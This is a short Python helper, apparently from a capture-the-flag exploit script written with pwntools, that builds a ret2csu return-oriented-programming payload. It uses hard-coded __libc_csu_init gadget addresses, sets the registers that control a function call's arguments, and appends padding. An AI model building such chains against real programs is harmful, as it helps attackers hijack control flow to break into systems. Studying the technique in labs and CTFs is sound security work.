 def csu(rbx,rbp,r12,r13,r14,r15):
    csu_start_addr = 0x400570
    csu_end_addr = 0x40058A
    # rbx = 0
    # rbp = 1
    # r12 = pointer to function address
    # r13 = rdx
    # r14 = rsi
    # r15d = edi = rdi
    payload = p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15) + p64(csu_start_addr)
    payload += b'a'* 0x38
    return payload